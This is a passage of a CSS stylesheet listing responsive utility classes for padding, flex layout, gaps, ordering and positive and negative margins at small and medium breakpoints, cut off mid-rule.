  .px-sm-10 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important;
  }

  .px-sm-11 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  .px-sm-12 {
    padding-right: 3.5rem !important;
    padding-left: 3.5rem !important;
  }

  .px-sm-13 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }

  .px-sm-14 {
    padding-right: 4.5rem !important;
    padding-left: 4.5rem !important;
  }

  .px-sm-15 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }

  .px-sm-16 {
    padding-right: 6rem !important;
    padding-left: 6rem !important;
  }

  .px-sm-17 {
    padding-right: 7rem !important;
    padding-left: 7rem !important;
  }

  .px-sm-18 {
    padding-right: 8rem !important;
    padding-left: 8rem !important;
  }

  .px-sm-19 {
    padding-right: 9rem !important;
    padding-left: 9rem !important;
  }

  .px-sm-20 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }

  .px-sm-21 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }

  .px-sm-22 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }

  .px-sm-23 {
    padding-right: 17.5rem !important;
    padding-left: 17.5rem !important;
  }

  .px-sm-24 {
    padding-right: 20rem !important;
    padding-left: 20rem !important;
  }

  .px-sm-25 {
    padding-right: 22.5rem !important;
    padding-left: 22.5rem !important;
  }

  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  .py-sm-3 {
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
  }

  .py-sm-4 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  .py-sm-5 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important;
  }

  .py-sm-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .py-sm-7 {
    padding-top: 1.75rem !important;
    padding-bottom: 1.75rem !important;
  }

  .py-sm-8 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }

  .py-sm-9 {
    padding-top: 2.25rem !important;
    padding-bottom: 2.25rem !important;
  }

  .py-sm-10 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important;
  }

  .py-sm-11 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .py-sm-12 {
    padding-top: 3.5rem !important;
    padding-bottom: 3.5rem !important;
  }

  .py-sm-13 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .py-sm-14 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }

  .py-sm-15 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }

  .py-sm-16 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }

  .py-sm-17 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }

  .py-sm-18 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }

  .py-sm-19 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }

  .py-sm-20 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }

  .py-sm-21 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }

  .py-sm-22 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }

  .py-sm-23 {
    padding-top: 17.5rem !important;
    padding-bottom: 17.5rem !important;
  }

  .py-sm-24 {
    padding-top: 20rem !important;
    padding-bottom: 20rem !important;
  }

  .py-sm-25 {
    padding-top: 22.5rem !important;
    padding-bottom: 22.5rem !important;
  }

  .pt-sm-0 {
    padding-top: 0 !important;
  }

  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pt-sm-3 {
    padding-top: 0.75rem !important;
  }

  .pt-sm-4 {
    padding-top: 1rem !important;
  }

  .pt-sm-5 {
    padding-top: 1.25rem !important;
  }

  .pt-sm-6 {
    padding-top: 1.5rem !important;
  }

  .pt-sm-7 {
    padding-top: 1.75rem !important;
  }

  .pt-sm-8 {
    padding-top: 2rem !important;
  }

  .pt-sm-9 {
    padding-top: 2.25rem !important;
  }

  .pt-sm-10 {
    padding-top: 2.5rem !important;
  }

  .pt-sm-11 {
    padding-top: 3rem !important;
  }

  .pt-sm-12 {
    padding-top: 3.5rem !important;
  }

  .pt-sm-13 {
    padding-top: 4rem !important;
  }

  .pt-sm-14 {
    padding-top: 4.5rem !important;
  }

  .pt-sm-15 {
    padding-top: 5rem !important;
  }

  .pt-sm-16 {
    padding-top: 6rem !important;
  }

  .pt-sm-17 {
    padding-top: 7rem !important;
  }

  .pt-sm-18 {
    padding-top: 8rem !important;
  }

  .pt-sm-19 {
    padding-top: 9rem !important;
  }

  .pt-sm-20 {
    padding-top: 10rem !important;
  }

  .pt-sm-21 {
    padding-top: 12.5rem !important;
  }

  .pt-sm-22 {
    padding-top: 15rem !important;
  }

  .pt-sm-23 {
    padding-top: 17.5rem !important;
  }

  .pt-sm-24 {
    padding-top: 20rem !important;
  }

  .pt-sm-25 {
    padding-top: 22.5rem !important;
  }

  .pe-sm-0 {
    padding-right: 0 !important;
  }

  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pe-sm-3 {
    padding-right: 0.75rem !important;
  }

  .pe-sm-4 {
    padding-right: 1rem !important;
  }

  .pe-sm-5 {
    padding-right: 1.25rem !important;
  }

  .pe-sm-6 {
    padding-right: 1.5rem !important;
  }

  .pe-sm-7 {
    padding-right: 1.75rem !important;
  }

  .pe-sm-8 {
    padding-right: 2rem !important;
  }

  .pe-sm-9 {
    padding-right: 2.25rem !important;
  }

  .pe-sm-10 {
    padding-right: 2.5rem !important;
  }

  .pe-sm-11 {
    padding-right: 3rem !important;
  }

  .pe-sm-12 {
    padding-right: 3.5rem !important;
  }

  .pe-sm-13 {
    padding-right: 4rem !important;
  }

  .pe-sm-14 {
    padding-right: 4.5rem !important;
  }

  .pe-sm-15 {
    padding-right: 5rem !important;
  }

  .pe-sm-16 {
    padding-right: 6rem !important;
  }

  .pe-sm-17 {
    padding-right: 7rem !important;
  }

  .pe-sm-18 {
    padding-right: 8rem !important;
  }

  .pe-sm-19 {
    padding-right: 9rem !important;
  }

  .pe-sm-20 {
    padding-right: 10rem !important;
  }

  .pe-sm-21 {
    padding-right: 12.5rem !important;
  }

  .pe-sm-22 {
    padding-right: 15rem !important;
  }

  .pe-sm-23 {
    padding-right: 17.5rem !important;
  }

  .pe-sm-24 {
    padding-right: 20rem !important;
  }

  .pe-sm-25 {
    padding-right: 22.5rem !important;
  }

  .pb-sm-0 {
    padding-bottom: 0 !important;
  }

  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pb-sm-3 {
    padding-bottom: 0.75rem !important;
  }

  .pb-sm-4 {
    padding-bottom: 1rem !important;
  }

  .pb-sm-5 {
    padding-bottom: 1.25rem !important;
  }

  .pb-sm-6 {
    padding-bottom: 1.5rem !important;
  }

  .pb-sm-7 {
    padding-bottom: 1.75rem !important;
  }

  .pb-sm-8 {
    padding-bottom: 2rem !important;
  }

  .pb-sm-9 {
    padding-bottom: 2.25rem !important;
  }

  .pb-sm-10 {
    padding-bottom: 2.5rem !important;
  }

  .pb-sm-11 {
    padding-bottom: 3rem !important;
  }

  .pb-sm-12 {
    padding-bottom: 3.5rem !important;
  }

  .pb-sm-13 {
    padding-bottom: 4rem !important;
  }

  .pb-sm-14 {
    padding-bottom: 4.5rem !important;
  }

  .pb-sm-15 {
    padding-bottom: 5rem !important;
  }

  .pb-sm-16 {
    padding-bottom: 6rem !important;
  }

  .pb-sm-17 {
    padding-bottom: 7rem !important;
  }

  .pb-sm-18 {
    padding-bottom: 8rem !important;
  }

  .pb-sm-19 {
    padding-bottom: 9rem !important;
  }

  .pb-sm-20 {
    padding-bottom: 10rem !important;
  }

  .pb-sm-21 {
    padding-bottom: 12.5rem !important;
  }

  .pb-sm-22 {
    padding-bottom: 15rem !important;
  }

  .pb-sm-23 {
    padding-bottom: 17.5rem !important;
  }

  .pb-sm-24 {
    padding-bottom: 20rem !important;
  }

  .pb-sm-25 {
    padding-bottom: 22.5rem !important;
  }

  .ps-sm-0 {
    padding-left: 0 !important;
  }

  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }

  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }

  .ps-sm-3 {
    padding-left: 0.75rem !important;
  }

  .ps-sm-4 {
    padding-left: 1rem !important;
  }

  .ps-sm-5 {
    padding-left: 1.25rem !important;
  }

  .ps-sm-6 {
    padding-left: 1.5rem !important;
  }

  .ps-sm-7 {
    padding-left: 1.75rem !important;
  }

  .ps-sm-8 {
    padding-left: 2rem !important;
  }

  .ps-sm-9 {
    padding-left: 2.25rem !important;
  }

  .ps-sm-10 {
    padding-left: 2.5rem !important;
  }

  .ps-sm-11 {
    padding-left: 3rem !important;
  }

  .ps-sm-12 {
    padding-left: 3.5rem !important;
  }

  .ps-sm-13 {
    padding-left: 4rem !important;
  }

  .ps-sm-14 {
    padding-left: 4.5rem !important;
  }

  .ps-sm-15 {
    padding-left: 5rem !important;
  }

  .ps-sm-16 {
    padding-left: 6rem !important;
  }

  .ps-sm-17 {
    padding-left: 7rem !important;
  }

  .ps-sm-18 {
    padding-left: 8rem !important;
  }

  .ps-sm-19 {
    padding-left: 9rem !important;
  }

  .ps-sm-20 {
    padding-left: 10rem !important;
  }

  .ps-sm-21 {
    padding-left: 12.5rem !important;
  }

  .ps-sm-22 {
    padding-left: 15rem !important;
  }

  .ps-sm-23 {
    padding-left: 17.5rem !important;
  }

  .ps-sm-24 {
    padding-left: 20rem !important;
  }

  .ps-sm-25 {
    padding-left: 22.5rem !important;
  }

  .text-sm-start {
    text-align: left !important;
  }

  .text-sm-end {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }

  .float-md-end {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-grid {
    display: grid !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: flex !important;
  }

  .d-md-inline-flex {
    display: inline-flex !important;
  }

  .d-md-none {
    display: none !important;
  }

  .flex-md-fill {
    flex: 1 1 auto !important;
  }

  .flex-md-row {
    flex-direction: row !important;
  }

  .flex-md-column {
    flex-direction: column !important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }

  .flex-md-wrap {
    flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .gap-md-0 {
    gap: 0 !important;
  }

  .gap-md-1 {
    gap: 0.25rem !important;
  }

  .gap-md-2 {
    gap: 0.5rem !important;
  }

  .gap-md-3 {
    gap: 0.75rem !important;
  }

  .gap-md-4 {
    gap: 1rem !important;
  }

  .gap-md-5 {
    gap: 1.25rem !important;
  }

  .gap-md-6 {
    gap: 1.5rem !important;
  }

  .gap-md-7 {
    gap: 1.75rem !important;
  }

  .gap-md-8 {
    gap: 2rem !important;
  }

  .gap-md-9 {
    gap: 2.25rem !important;
  }

  .gap-md-10 {
    gap: 2.5rem !important;
  }

  .gap-md-11 {
    gap: 3rem !important;
  }

  .gap-md-12 {
    gap: 3.5rem !important;
  }

  .gap-md-13 {
    gap: 4rem !important;
  }

  .gap-md-14 {
    gap: 4.5rem !important;
  }

  .gap-md-15 {
    gap: 5rem !important;
  }

  .gap-md-16 {
    gap: 6rem !important;
  }

  .gap-md-17 {
    gap: 7rem !important;
  }

  .gap-md-18 {
    gap: 8rem !important;
  }

  .gap-md-19 {
    gap: 9rem !important;
  }

  .gap-md-20 {
    gap: 10rem !important;
  }

  .gap-md-21 {
    gap: 12.5rem !important;
  }

  .gap-md-22 {
    gap: 15rem !important;
  }

  .gap-md-23 {
    gap: 17.5rem !important;
  }

  .gap-md-24 {
    gap: 20rem !important;
  }

  .gap-md-25 {
    gap: 22.5rem !important;
  }

  .justify-content-md-start {
    justify-content: flex-start !important;
  }

  .justify-content-md-end {
    justify-content: flex-end !important;
  }

  .justify-content-md-center {
    justify-content: center !important;
  }

  .justify-content-md-between {
    justify-content: space-between !important;
  }

  .justify-content-md-around {
    justify-content: space-around !important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }

  .align-items-md-start {
    align-items: flex-start !important;
  }

  .align-items-md-end {
    align-items: flex-end !important;
  }

  .align-items-md-center {
    align-items: center !important;
  }

  .align-items-md-baseline {
    align-items: baseline !important;
  }

  .align-items-md-stretch {
    align-items: stretch !important;
  }

  .align-content-md-start {
    align-content: flex-start !important;
  }

  .align-content-md-end {
    align-content: flex-end !important;
  }

  .align-content-md-center {
    align-content: center !important;
  }

  .align-content-md-between {
    align-content: space-between !important;
  }

  .align-content-md-around {
    align-content: space-around !important;
  }

  .align-content-md-stretch {
    align-content: stretch !important;
  }

  .align-self-md-auto {
    align-self: auto !important;
  }

  .align-self-md-start {
    align-self: flex-start !important;
  }

  .align-self-md-end {
    align-self: flex-end !important;
  }

  .align-self-md-center {
    align-self: center !important;
  }

  .align-self-md-baseline {
    align-self: baseline !important;
  }

  .align-self-md-stretch {
    align-self: stretch !important;
  }

  .order-md-first {
    order: -1 !important;
  }

  .order-md-0 {
    order: 0 !important;
  }

  .order-md-1 {
    order: 1 !important;
  }

  .order-md-2 {
    order: 2 !important;
  }

  .order-md-3 {
    order: 3 !important;
  }

  .order-md-4 {
    order: 4 !important;
  }

  .order-md-5 {
    order: 5 !important;
  }

  .order-md-last {
    order: 6 !important;
  }

  .m-md-0 {
    margin: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .m-md-3 {
    margin: 0.75rem !important;
  }

  .m-md-4 {
    margin: 1rem !important;
  }

  .m-md-5 {
    margin: 1.25rem !important;
  }

  .m-md-6 {
    margin: 1.5rem !important;
  }

  .m-md-7 {
    margin: 1.75rem !important;
  }

  .m-md-8 {
    margin: 2rem !important;
  }

  .m-md-9 {
    margin: 2.25rem !important;
  }

  .m-md-10 {
    margin: 2.5rem !important;
  }

  .m-md-11 {
    margin: 3rem !important;
  }

  .m-md-12 {
    margin: 3.5rem !important;
  }

  .m-md-13 {
    margin: 4rem !important;
  }

  .m-md-14 {
    margin: 4.5rem !important;
  }

  .m-md-15 {
    margin: 5rem !important;
  }

  .m-md-16 {
    margin: 6rem !important;
  }

  .m-md-17 {
    margin: 7rem !important;
  }

  .m-md-18 {
    margin: 8rem !important;
  }

  .m-md-19 {
    margin: 9rem !important;
  }

  .m-md-20 {
    margin: 10rem !important;
  }

  .m-md-21 {
    margin: 12.5rem !important;
  }

  .m-md-22 {
    margin: 15rem !important;
  }

  .m-md-23 {
    margin: 17.5rem !important;
  }

  .m-md-24 {
    margin: 20rem !important;
  }

  .m-md-25 {
    margin: 22.5rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  .mx-md-3 {
    margin-right: 0.75rem !important;
    margin-left: 0.75rem !important;
  }

  .mx-md-4 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  .mx-md-5 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important;
  }

  .mx-md-6 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  .mx-md-7 {
    margin-right: 1.75rem !important;
    margin-left: 1.75rem !important;
  }

  .mx-md-8 {
    margin-right: 2rem !important;
    margin-left: 2rem !important;
  }

  .mx-md-9 {
    margin-right: 2.25rem !important;
    margin-left: 2.25rem !important;
  }

  .mx-md-10 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important;
  }

  .mx-md-11 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  .mx-md-12 {
    margin-right: 3.5rem !important;
    margin-left: 3.5rem !important;
  }

  .mx-md-13 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }

  .mx-md-14 {
    margin-right: 4.5rem !important;
    margin-left: 4.5rem !important;
  }

  .mx-md-15 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }

  .mx-md-16 {
    margin-right: 6rem !important;
    margin-left: 6rem !important;
  }

  .mx-md-17 {
    margin-right: 7rem !important;
    margin-left: 7rem !important;
  }

  .mx-md-18 {
    margin-right: 8rem !important;
    margin-left: 8rem !important;
  }

  .mx-md-19 {
    margin-right: 9rem !important;
    margin-left: 9rem !important;
  }

  .mx-md-20 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }

  .mx-md-21 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }

  .mx-md-22 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }

  .mx-md-23 {
    margin-right: 17.5rem !important;
    margin-left: 17.5rem !important;
  }

  .mx-md-24 {
    margin-right: 20rem !important;
    margin-left: 20rem !important;
  }

  .mx-md-25 {
    margin-right: 22.5rem !important;
    margin-left: 22.5rem !important;
  }

  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  .my-md-3 {
    margin-top: 0.75rem !important;
    margin-bottom: 0.75rem !important;
  }

  .my-md-4 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  .my-md-5 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important;
  }

  .my-md-6 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  .my-md-7 {
    margin-top: 1.75rem !important;
    margin-bottom: 1.75rem !important;
  }

  .my-md-8 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }

  .my-md-9 {
    margin-top: 2.25rem !important;
    margin-bottom: 2.25rem !important;
  }

  .my-md-10 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important;
  }

  .my-md-11 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  .my-md-12 {
    margin-top: 3.5rem !important;
    margin-bottom: 3.5rem !important;
  }

  .my-md-13 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }

  .my-md-14 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }

  .my-md-15 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }

  .my-md-16 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }

  .my-md-17 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }

  .my-md-18 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }

  .my-md-19 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }

  .my-md-20 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }

  .my-md-21 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }

  .my-md-22 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }

  .my-md-23 {
    margin-top: 17.5rem !important;
    margin-bottom: 17.5rem !important;
  }

  .my-md-24 {
    margin-top: 20rem !important;
    margin-bottom: 20rem !important;
  }

  .my-md-25 {
    margin-top: 22.5rem !important;
    margin-bottom: 22.5rem !important;
  }

  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .mt-md-0 {
    margin-top: 0 !important;
  }

  .mt-md-1 {
    margin-top: 0.25rem !important;
  }

  .mt-md-2 {
    margin-top: 0.5rem !important;
  }

  .mt-md-3 {
    margin-top: 0.75rem !important;
  }

  .mt-md-4 {
    margin-top: 1rem !important;
  }

  .mt-md-5 {
    margin-top: 1.25rem !important;
  }

  .mt-md-6 {
    margin-top: 1.5rem !important;
  }

  .mt-md-7 {
    margin-top: 1.75rem !important;
  }

  .mt-md-8 {
    margin-top: 2rem !important;
  }

  .mt-md-9 {
    margin-top: 2.25rem !important;
  }

  .mt-md-10 {
    margin-top: 2.5rem !important;
  }

  .mt-md-11 {
    margin-top: 3rem !important;
  }

  .mt-md-12 {
    margin-top: 3.5rem !important;
  }

  .mt-md-13 {
    margin-top: 4rem !important;
  }

  .mt-md-14 {
    margin-top: 4.5rem !important;
  }

  .mt-md-15 {
    margin-top: 5rem !important;
  }

  .mt-md-16 {
    margin-top: 6rem !important;
  }

  .mt-md-17 {
    margin-top: 7rem !important;
  }

  .mt-md-18 {
    margin-top: 8rem !important;
  }

  .mt-md-19 {
    margin-top: 9rem !important;
  }

  .mt-md-20 {
    margin-top: 10rem !important;
  }

  .mt-md-21 {
    margin-top: 12.5rem !important;
  }

  .mt-md-22 {
    margin-top: 15rem !important;
  }

  .mt-md-23 {
    margin-top: 17.5rem !important;
  }

  .mt-md-24 {
    margin-top: 20rem !important;
  }

  .mt-md-25 {
    margin-top: 22.5rem !important;
  }

  .mt-md-auto {
    margin-top: auto !important;
  }

  .me-md-0 {
    margin-right: 0 !important;
  }

  .me-md-1 {
    margin-right: 0.25rem !important;
  }

  .me-md-2 {
    margin-right: 0.5rem !important;
  }

  .me-md-3 {
    margin-right: 0.75rem !important;
  }

  .me-md-4 {
    margin-right: 1rem !important;
  }

  .me-md-5 {
    margin-right: 1.25rem !important;
  }

  .me-md-6 {
    margin-right: 1.5rem !important;
  }

  .me-md-7 {
    margin-right: 1.75rem !important;
  }

  .me-md-8 {
    margin-right: 2rem !important;
  }

  .me-md-9 {
    margin-right: 2.25rem !important;
  }

  .me-md-10 {
    margin-right: 2.5rem !important;
  }

  .me-md-11 {
    margin-right: 3rem !important;
  }

  .me-md-12 {
    margin-right: 3.5rem !important;
  }

  .me-md-13 {
    margin-right: 4rem !important;
  }

  .me-md-14 {
    margin-right: 4.5rem !important;
  }

  .me-md-15 {
    margin-right: 5rem !important;
  }

  .me-md-16 {
    margin-right: 6rem !important;
  }

  .me-md-17 {
    margin-right: 7rem !important;
  }

  .me-md-18 {
    margin-right: 8rem !important;
  }

  .me-md-19 {
    margin-right: 9rem !important;
  }

  .me-md-20 {
    margin-right: 10rem !important;
  }

  .me-md-21 {
    margin-right: 12.5rem !important;
  }

  .me-md-22 {
    margin-right: 15rem !important;
  }

  .me-md-23 {
    margin-right: 17.5rem !important;
  }

  .me-md-24 {
    margin-right: 20rem !important;
  }

  .me-md-25 {
    margin-right: 22.5rem !important;
  }

  .me-md-auto {
    margin-right: auto !important;
  }

  .mb-md-0 {
    margin-bottom: 0 !important;
  }

  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .mb-md-3 {
    margin-bottom: 0.75rem !important;
  }

  .mb-md-4 {
    margin-bottom: 1rem !important;
  }

  .mb-md-5 {
    margin-bottom: 1.25rem !important;
  }

  .mb-md-6 {
    margin-bottom: 1.5rem !important;
  }

  .mb-md-7 {
    margin-bottom: 1.75rem !important;
  }

  .mb-md-8 {
    margin-bottom: 2rem !important;
  }

  .mb-md-9 {
    margin-bottom: 2.25rem !important;
  }

  .mb-md-10 {
    margin-bottom: 2.5rem !important;
  }

  .mb-md-11 {
    margin-bottom: 3rem !important;
  }

  .mb-md-12 {
    margin-bottom: 3.5rem !important;
  }

  .mb-md-13 {
    margin-bottom: 4rem !important;
  }

  .mb-md-14 {
    margin-bottom: 4.5rem !important;
  }

  .mb-md-15 {
    margin-bottom: 5rem !important;
  }

  .mb-md-16 {
    margin-bottom: 6rem !important;
  }

  .mb-md-17 {
    margin-bottom: 7rem !important;
  }

  .mb-md-18 {
    margin-bottom: 8rem !important;
  }

  .mb-md-19 {
    margin-bottom: 9rem !important;
  }

  .mb-md-20 {
    margin-bottom: 10rem !important;
  }

  .mb-md-21 {
    margin-bottom: 12.5rem !important;
  }

  .mb-md-22 {
    margin-bottom: 15rem !important;
  }

  .mb-md-23 {
    margin-bottom: 17.5rem !important;
  }

  .mb-md-24 {
    margin-bottom: 20rem !important;
  }

  .mb-md-25 {
    margin-bottom: 22.5rem !important;
  }

  .mb-md-auto {
    margin-bottom: auto !important;
  }

  .ms-md-0 {
    margin-left: 0 !important;
  }

  .ms-md-1 {
    margin-left: 0.25rem !important;
  }

  .ms-md-2 {
    margin-left: 0.5rem !important;
  }

  .ms-md-3 {
    margin-left: 0.75rem !important;
  }

  .ms-md-4 {
    margin-left: 1rem !important;
  }

  .ms-md-5 {
    margin-left: 1.25rem !important;
  }

  .ms-md-6 {
    margin-left: 1.5rem !important;
  }

  .ms-md-7 {
    margin-left: 1.75rem !important;
  }

  .ms-md-8 {
    margin-left: 2rem !important;
  }

  .ms-md-9 {
    margin-left: 2.25rem !important;
  }

  .ms-md-10 {
    margin-left: 2.5rem !important;
  }

  .ms-md-11 {
    margin-left: 3rem !important;
  }

  .ms-md-12 {
    margin-left: 3.5rem !important;
  }

  .ms-md-13 {
    margin-left: 4rem !important;
  }

  .ms-md-14 {
    margin-left: 4.5rem !important;
  }

  .ms-md-15 {
    margin-left: 5rem !important;
  }

  .ms-md-16 {
    margin-left: 6rem !important;
  }

  .ms-md-17 {
    margin-left: 7rem !important;
  }

  .ms-md-18 {
    margin-left: 8rem !important;
  }

  .ms-md-19 {
    margin-left: 9rem !important;
  }

  .ms-md-20 {
    margin-left: 10rem !important;
  }

  .ms-md-21 {
    margin-left: 12.5rem !important;
  }

  .ms-md-22 {
    margin-left: 15rem !important;
  }

  .ms-md-23 {
    margin-left: 17.5rem !important;
  }

  .ms-md-24 {
    margin-left: 20rem !important;
  }

  .ms-md-25 {
    margin-left: 22.5rem !important;
  }

  .ms-md-auto {
    margin-left: auto !important;
  }

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  .m-md-n3 {
    margin: -0.75rem !important;
  }

  .m-md-n4 {
    margin: -1rem !important;
  }

  .m-md-n5 {
    margin: -1.25rem !important;
  }

  .m-md-n6 {
    margin: -1.5rem !important;
  }

  .m-md-n7 {
    margin: -1.75rem !important;
  }

  .m-md-n8 {
    margin: -2rem !important;
  }

  .m-md-n9 {
    margin: -2.25rem !important;
  }

  .m-md-n10 {
    margin: -2.5rem !important;
  }

  .m-md-n11 {
    margin: -3rem !important;
  }

  .m-md-n12 {
    margin: -3.5rem !important;
  }

  .m-md-n13 {
    margin: -4rem !important;
  }

  .m-md-n14 {
    margin: -4.5rem !important;
  }

  .m-md-n15 {
    margin: -5rem !important;
  }

  .m-md-n16 {
    margin: -6rem !important;
  }

  .m-md-n17 {
    margin: -7rem !important;
  }

  .m-md-n18 {
    margin: -8rem !important;
  }

  .m-md-n19 {
    margin: -9rem !important;
  }

  .m-md-n20 {
    margin: -10rem !important;
  }

  .m-md-n21 {
    margin: -12.5rem !important;
  }

  .m-md-n22 {
    margin: -15rem !important;
  }

  .m-md-n23 {
    margin: -17.5rem !important;
  }

  .m-md-n24 {
    margin: -20rem !important;
  }

  .m-md-n25 {
    margin: -22.5rem !important;
  }

  .mx-md-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }

  .mx-md-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }

  .mx-md-n3 {
    margin-right: -0.75rem !important;
    margin-left: -0.75rem !important;
  }

  .mx-md-n4 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }

  .mx-md-n5 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important;
  }

  .mx-md-n6 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }

  .mx-md-n7 {
    margin-right: -1.75rem !important;
    margin-left: -1.75rem !important;
  }

  .mx-md-n8 {
    margin-right: -2rem !important;
    margin-left: -2rem !important;
  }

  .mx-md-n9 {
    margin-right: -2.25rem !important;
    margin-left: -2.25rem !important;
  }

  .mx-md-n10 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important;
  }

  .mx-md-n11 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }

  .mx-md-n12 {
    margin-right: -3.5rem !important;
    margin-left: -3.5rem !important;
  }

  .mx-md-n13 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }

  .mx-md-n14 {
    margin-right: -4.5rem !important;
    margin-left: -4.5rem !important;
  }

  .mx-md-n15 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }

  .mx-md-n16 {
    margin-right: -6rem !important;
    margin-left: -6rem !important;
  }

  .mx-md-n17 {
    margin-right: -7rem !important;
    margin-left: -7rem !important;
  }

  .mx-md-n18 {
